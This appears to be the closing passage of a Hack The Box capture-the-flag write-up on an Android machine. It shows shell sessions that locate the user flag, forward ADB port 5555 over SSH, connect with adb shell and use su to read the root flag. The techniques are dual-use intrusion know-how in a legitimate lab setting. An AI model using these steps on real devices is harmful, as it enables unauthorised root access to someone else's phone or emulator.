Excellent, unfortunately, I think I will not find the usual home or root folders in which to retrieve the CTF flags. so let's try to look for them.
:/ $ find / -name user.txt 2>/dev/null
:/ $
This I did not expect, it seems that I will have to proceed with a milder manual search. Fortunately I don't have to go too far.
:/ $ ls -la sdcard/
total 68
drwxrwx--- 15 root everybody 4096 2021-07-10 06:26 .
drwx--x--x 4 root everybody 4096 2021-03-13 17:16 ..
drwxrwx--- 5 root everybody 4096 2021-03-13 17:30 .estrongs
-rw-rw---- 1 root everybody 72 2021-07-10 05:43 .userReturn
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Alarms
drwxrwx--- 3 root everybody 4096 2021-03-13 17:16 Android
drwxrwx--- 2 root everybody 4096 2021-04-21 02:38 DCIM
drwxrwx--- 2 root everybody 4096 2021-03-13 17:37 Download
drwxrwx--- 3 root everybody 4096 2021-07-10 06:27 Movies
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Music
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Notifications
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Pictures
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Podcasts
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Ringtones
drwxrwx--- 3 root everybody 4096 2021-03-13 17:30 backups
drwxrwx--- 2 root everybody 4096 2021-04-21 02:12 dianxinos
-rw-rw---- 1 root everybody 33 2021-03-13 18:28 user.txt
:/ $ cat sdcard/user.txt
f******************************0
Well now, the step from here isn't even too difficult and my intuition turns out to be correct the first time this time. We were left with a debugging connection to the device that was rejected because it was not locally connected to the machine. Well the idea is to connect the device to the local machine through a local port forwarding, so that the local port 5555 responds like the remote one. To do this I need an ssh connection, which we now have. We then proceed to make my pc believe that the device is connected directly.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ ssh -L 5555:localhost:5555 [email protected] -p 2222 255 ⨯
Password authentication
Password:
:/ $
Connection established and port forwarding active.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ adb connect localhost:5555 130 ⨯
connected to localhost:5555
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ adb shell
x86_64:/ $ whoami
shell
x86_64:/ $
And in fact adb this time connects immediately. At this point I try to list the same folders that previously gave me Forbidden.
x86_64:/ $ ls -la data
ls: data: Permission denied
I thought I was already an administrator, but reading again the article I posted at the beginning, we are shown that it is still necessary to raise our privileges. Nothing simpler.
127|x86_64:/ $ su
:/ # ls -la data
total 164
drwxrwx--x 37 system system 4096 2021-03-15 16:49 .
drwxrwxrwt 15 root root 980 2021-07-10 09:50 ..
-rw------- 1 root root 2 2021-03-13 17:08 .layout_version
drwx------ 2 root root 4096 2021-03-13 17:08 adb
drwxrwxr-x 2 system system 4096 2021-06-09 21:06 anr
drwxrwx--x 7 system system 4096 2021-03-15 16:48 app
drwx------ 2 root root 4096 2021-03-13 17:08 app-asec
drwxrwx--x 2 system system 4096 2021-03-13 17:08 app-ephemeral
drwxrwx--x 2 system system 4096 2021-03-13 17:08 app-lib
drwxrwx--x 2 system system 4096 2021-03-13 17:08 app-private
drwx------ 6 system system 4096 2021-07-10 09:50 backup
drwxr-xr-x 2 shell shell 4096 2021-03-13 17:08 bootchart
drwxrwx--- 5 system cache 4096 2021-03-13 17:08 cache
drwxrwx--x 4 root root 4096 2021-03-13 17:08 dalvik-cache
drwxrwx--x 103 system system 4096 2021-03-13 17:29 data
drwxrwx--- 2 drm drm 4096 2021-03-13 17:08 drm
-rw-rw-rw- 1 root root 191 2021-04-21 06:07 es_starter.sh
drwxr-x--x 4 root root 4096 2021-03-13 17:08 local
drwxrwx--- 2 root root 4096 2021-03-13 17:08 lost+found
drwxrwx--- 4 media_rw media_rw 4096 2021-03-13 17:16 media
drwxrwx--- 2 mediadrm mediadrm 4096 2021-03-13 17:08 mediadrm
drwxrwx--t 42 system misc 4096 2021-03-13 17:08 misc
drwxrwx--t 3 system misc 4096 2021-03-13 17:16 misc_ce
drwxrwx--t 3 system misc 4096 2021-03-13 17:08 misc_de
drwxrwx--- 3 nfc nfc 4096 2021-03-13 17:08 nfc
drwxrwx--x 2 root root 4096 2021-03-13 17:08 ota
drwxrwx--- 2 system cache 4096 2021-03-13 17:08 ota_package
drwx------ 2 root root 4096 2021-07-10 09:50 property
drwxrwx--x 2 system system 4096 2021-03-13 17:15 resource-cache
-rw------- 1 root root 33 2021-03-13 18:31 root.txt
drwx------ 2 system system 4096 2021-03-13 17:08 ss
-rw------- 1 root root 184 2021-04-21 06:08 ssh_starter.sh
drwxrwxr-x 19 system system 4096 2021-07-10 15:56 system
drwxrwx--- 3 system system 4096 2021-03-13 17:16 system_ce
drwxrwx--- 3 system system 4096 2021-03-13 17:08 system_de
drwxrwx--x 2 system system 4096 2021-03-15 13:05 tombstones
drwx--x--x 2 system system 4096 2021-03-13 17:08 user
drwx--x--x 3 system system 4096 2021-03-13 17:08 user_de
drwxrwx--x 5 root root 4096 2021-03-13 17:08 vendor
drwxrwx--x 3 root root 4096 2021-03-13 17:16 vendor_ce
drwxrwx--x 3 root root 4096 2021-03-13 17:08 vendor_de
And finally, I find the flag.
:/ # cd data
:/data # cat root.txt
f******************************5
Well, I must say, a very interesting BOX, in which I learned a lot of new things, but above all, in which I really enjoyed myself. That's all folks, good hacking and I look forward to seeing you at the next BOX.



